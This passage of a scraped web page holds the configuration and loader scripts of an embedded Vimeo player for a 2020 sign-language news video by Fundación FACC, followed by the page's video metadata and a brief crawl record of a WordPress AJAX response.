%2A~hmac=5cf3b115bc03a48765332eaf5bcfe96ebd856959877d2f49e67da47905f72897/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~PbANJIkaFv7-oKhSXESbtCFT110puk7qojBmFhWDx9w\u0026r=dXM%3D\u0026rh=4fSjNm\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768545690-0xe3f0b3526afbb96cc81fff7579bb3b9fe6ff0944/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~PbANJIkaFv7-oKhSXESbtCFT110puk7qojBmFhWDx9w\u0026r=dXM%3D\u0026rh=4fSjNm\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768545690-0xe3f0b3526afbb96cc81fff7579bb3b9fe6ff0944/3ce07b84-778b-4898-97f2-0c7d4c764e5f/psid=29eb503afd152a15d648cb69f23dd930497d1699fa802c23f3d27fa966d6b1bb/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~PbANJIkaFv7-oKhSXESbtCFT110puk7qojBmFhWDx9w\u0026r=dXM%3D\u0026rh=4fSjNm\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["9c44cc1a-1ded-491c-b8ee-df6335878690","aa31c2af-f296-450b-b95a-b0cb2c4f3c36","b3b45751-1b37-4b48-aba0-e1f5991be38a","19ddb287-b025-43f9-8a4b-d4e69fddb536","8c0ea543-9fab-4026-8077-cbcbbc048f38"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.fundacionaccesible.org/noticias_lse/2020/06/09/moreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico/","cookie_domain":".vimeo.com","signature":"dba3b8fee7d290539dafc27d31a79d7e","timestamp":1768542090,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/36febbb7-bc18-430f-8202-958c70e283d9.0.jpeg?ClientID=sulu\u0026Expires=1768545689\u0026Signature=662f2127d41f43d4e7cf12867d6a0165329bd31a","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"32a897fd42249fe1850ebf1f93d6388c93c49ae01768542090","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.222.252.21"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"4012113856.1768542090","ai_widget_signature":"9e16b9ade26d4cd2a742e24a2a1a8ea70255bef5d9b2195ffb04dea064ea6b66_1768545690","config_refresh_url":"https://player.vimeo.com/video/427335422/config/request?atid=4012113856.1768542090\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.fundacionaccesible.org%2Fnoticias_lse%2F2020%2F06%2F09%2Fmoreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico%2F\u0026session=32a897fd42249fe1850ebf1f93d6388c93c49ae01768542090\u0026signature=dba3b8fee7d290539dafc27d31a79d7e\u0026time=1768542090\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":427335422,"title":"09-06-2020-noticia-lse","width":1920,"height":1080,"duration":281,"url":"","share_url":"https://vimeo.com/427335422","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/427335422?h=33d2d59ada\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/906205927-1b5a566d805a9579a97b6f43f269667cbf90ceff9610ba73029f76566b2e01c6-d","owner":{"id":18097737,"name":"Fundación FACC","img":"https://i.vimeocdn.com/portrait/82107467_60x60?subrect=0%2C0%2C169%2C169\u0026r=cover\u0026sig=3f8ab29cbee9e3576e1d50309f775ec40c2494d9a67fc8720c40e927e0453847\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/82107467_60x60?subrect=0%2C0%2C169%2C169\u0026r=cover\u0026sig=3f8ab29cbee9e3576e1d50309f775ec40c2494d9a67fc8720c40e927e0453847\u0026v=1\u0026region=us","url":"https://vimeo.com/user18097737","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":131132115,"file_id":1853257580,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":24,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0MjczMzU0MjIsImV4cCI6MTc2ODU0NTcyMH0.n_nZqyP_BLfqN6Tt5vYBWakWLWCK6kYgax3C6w3H-I8","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMzJhODk3ZmQ0MjI0OWZlMTg1MGViZjFmOTNkNjM4OGM5M2M0OWFlMDE3Njg1NDIwOTAiLCJleHAiOjE3Njg1NDU2OTAsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.6CgF19deDfETEcptX6oecp_Ja3agVMu2HUMycTOpLkU"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/427335422?h=33d2d59ada","thumbnailUrl":"https://i.vimeocdn.com/video/906205927-1b5a566d805a9579a97b6f43f269667cbf90ceff9610ba73029f76566b2e01c6-d?f=webp","name":"09-06-2020-noticia-lse","description":"This is \"09-06-2020-noticia-lse\" by \"Fundación FACC\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT281S","uploadDate":"2020-06-09T07:23:05-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionaccesible.org/noticias_lse/wp-admin/admin-ajax.php
body_size: -29
content:
46070.5ceb6e92c3b105c400ac8d2113912917